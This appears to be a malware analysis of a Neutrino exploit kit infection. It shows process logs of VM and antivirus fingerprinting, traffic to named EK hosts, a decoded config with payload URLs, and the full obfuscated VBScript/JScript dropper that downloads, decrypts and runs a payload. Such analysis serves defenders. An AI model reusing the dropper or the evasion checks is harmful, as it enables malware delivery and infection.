 Process Name Operation Path Result
IEXPLORE.EXE CreateFile C:\Program Files\VMware\VMware Tools\deployPkg.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Windows\SysWOW64\vmGuestLib.dll.DLL NAME NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files\Oracle\VirtualBox Guest Additions\VBoxDisp.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Windows\SysWOW64\VBoxControl.exe.DLL NAME NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Fiddler2\uninst.exe.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Wireshark\wireshark.exe.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\FFDec\Uninstall.exe.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files\ESET\ESET NOD32 Antivirus\egui.exe.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files\ESET\ESET Smart Security\shellExt.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files\Bitdefender Agent\ProductAgentService.exe.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Internet Security 17.0.0\kas_engine.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Anti-Virus 17.0.0\kas_engine.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Small Office Security 17.0.0\kas_engine.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Total Security 17.0.0\kas_engine.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Small Office Security 15.0.2\kas_engine.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Endpoint Security 10 for Windows\ushata.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Endpoint Security 10 for Windows SP1\ushata.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Endpoint Security 10 for Windows SP2\ushata.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files (x86)\Kaspersky Lab\Kaspersky Endpoint Security 10 for Windows SP3\ushata.dll.DLL PATH NOT FOUND
IEXPLORE.EXE CreateFile C:\Program Files\Quick Heal\Quick Heal Internet Security\NTSYS.DLL.DLL PATH NOT FOUND
Host IP Protocol Method Host URL Body Comments
45.32.107.117 HTTP GET cdnsilo.space /impotences/mateys/phalluses/loudly/longshot/manufact... 189,308 Neutrino EK (Fingerprinting Gate)
45.32.107.117 HTTP POST cdnsilo.space /sooth/mousses/arrogate/pavement/awardee/denominati... 2,580 Neutrino EK (Fingerprinting Gate)
45.32.107.117 HTTP POST cdnsilo.space /cobalt/conjugators/frenchman/vialled/pensioners/psych... 0 Neutrino EK (Fingerprinting Gate)
45.32.107.117 HTTP GET cdnsilo.space /recuperated/allegories/mincer/blithely/numerologists/an... 172 Neutrino EK (Fingerprinting Gate)
176.31.223.166 HTTP GET pweki.uquahcai.space /1981/03/12/bitter/snort/criminal/fearful-wick-large-magi... 3,592 Neutrino_EK_Code (Landing Page)
176.31.223.166 HTTP GET pweki.uquahcai.space /1996/10/23/aunt/they/hiss/uneasy-stre-bank-bundle.ht... 49,954 Neutrino_EK_URL (Flash Exploit)
176.31.223.166 HTTP GET pweki.uquahcai.space /ladder/bloom-10765976 0 Neutrino_EK_URL
176.31.223.166 HTTP GET pweki.uquahcai.space /trial/1331460/fellow-twinkle-week-term 274,432 Neutrino_EK_URL (Malware Payload)
<param name="movie" value="/1996/10/23/aunt/they/hiss/uneasy-stre-bank-bundle.html.swf"/>
<param name="bgcolor" value="#d79aac"/>
<param value="always" name="allowScriptAccess"/>
[+] embeded swf (SHA256: 23b4cd3aca14fa903c6d4ecc72e3097cc2e1c39151bab7f1ceb73ae32909b60d) extracted
[+] cfg key: yCZBv7vpeth6MHN, exploit key: HkSNPI0q1LD0xVx
{u'debug': {u'flash': False, u'ping': True},
u'key': {u'payload': u'yhdqdltkle'},
u'link': {u'backUrl': u'',
u'bot': u'http://pweki.uquahcai.space/fair/1352485/carve-lick-punish-secure-claw-entity-trace',
u'jsPing': u'http://pweki.uquahcai.space/ladder/bloom-10765976',
u'pnw22': u'http://pweki.uquahcai.space/they/fist-entrance-39640438',
u'pnw25': u'http://pweki.uquahcai.space/2015/04/14/terrify/overhead-even-shut-earth-rule-puff-whip.html',
u'pnw26': u'http://pweki.uquahcai.space/trial/1331460/fellow-twinkle-week-term',
u'pnw8': u'http://pweki.uquahcai.space/spray/1541419/personal-wash-straight-corner-determine',
u'soft': u'http://pweki.uquahcai.space/1972/10/05/valentine/fully-threaten-finger-seldom-horizon.html'},
u'marker': u'rtConfig'}
[+] Exploit saved to /tmp/nw22_swf_rc4_e1a80e21872b7eb7c6411733f6f95bf64c5b32928536b714cea57081b0399333.ek.bin
[+] Exploit saved to /tmp/rubbish_txt_94375865f2eef9542c883f128f51d17c7504a5a7d249f3467f8095dff791d6c5.ek.bin
[+] Exploit saved to /tmp/rtConfig_txt_095815e33a7395559233666cb1f47e6d8af5d29ff147f6766772da82c0c8ad74.ek.bin
[+] Exploit saved to /tmp/nw8_html_rc4_e7043fef0004580a7bee0a5cff80f6e9b40e9d8833b26318d2931a92e2466b55.ek.bin
[+] Exploit saved to /tmp/nw25_html_rc4_5e197f7241b21d287987ca2d07c3526768eff384e2eadd5831c68264f39fb758.ek.bin
[+] Exploit saved to /tmp/nw26_html_rc4_bc0d36b4482bda1765d0ef88334c3bd32bc874e65d2e44b9dece88b5f5fafe3b.ek.bin
[+] Exploit saved to /tmp/additionalInfo_txt_bb08d4ec22bd36666bf693fade262d63ffcfdf4948a013de8d03d5d87db0867d.ek.bin
Sub fire()
On Error Resume Next
Set w=CreateObject("WScript.Shell")
key="%payloadRc4Key%"
url="%payloadUrl%"
uas=Navigator.UserAgent
str=h2s("%63%6D%64%2E%65%78%65%20%2F%71%20%2F%63%2
cmd.exe /q /c cd /d "%tmp%" && echo var N=function(k,e){for(var
l=0,n,c=[],F=255,S=String,q=[],b=0;256^>b;b++)c[b]=b;for(b=0;256^>b;b++)l=l+c[b]+e.charCodeAt(b%e.length)^&F,n=c[b],c[b]=
c[l],c[l]=n;for(var
p=l=b=0;p^<k.length;p++)b=b+1^&F,l=l+c[b]^&F,n=c[b],c[b]=c[l],c[l]=n,q.push(S.fromCharCode(k.charCodeAt(p)^^c[c[b]+c[l]^&
F]));return q.join("")};function F(l){var w="po\x77",j=0x24;return
A.round((A[w](j,l+1)-A.random()*A[w](j,l))).toString(j).slice(1)};function V(k){var
g=a(e+"."+e+"Request.5.1");g.setProxy(n);g.open("GET",k(1),1);g.Option(n)=k(2);g.send();g.WaitForResponse();if(0xC8==g["s
tatus"])return N(g.responseText,k(n))};try{var u=WScript,o="Object",A=Math,S="eto",a=Function("b","return
u.Create"+o+"(b)");P=(""+u).split("
")[1],M="indexOf",q=a(P+"ing.FileSystem"+o),m=u.Arguments,D="letef",e="WinHTTP",j=a("W"+P+".Shell"),s=a("\x41D\x4f\x44B\x
2e\x53\x74\x72e\x61\x6d"),x=F(8),p="exe",n=0,K=u[P+"\x46\x75ll\x4e\x61me"],E="."+p;D="de"+D;S+="fi";s.Type=2;s.Charset="i
so-8859-1";S+="le";s.Open();try{v=V(m)}catch(W){u.Sleep(9999);v=V(m)};s.WriteText(v);S="s"+"av"+S;if(v[M]("MZ")){s[S](x,2
);x="W"+P+" //B //E:J"+P+" "+x}else{d=v.charCodeAt(027+v[M]("\x50E"+"\x00\x00"));if(31^<d){var
z=1;x+="\x2e\x64l\x6c"}else x+=E;s[S](x,2);z^&^&(x="regsvr"+040+E+" /s "+x)}s.Close();j["\x72u\x6e"]("cmd"+E+" /c
"+x,0);}catch(_e){};D+="ile";q[D](K);>tmpFL5RE.dat && start wscript //B //E:JScript tmpFL5RE.dat "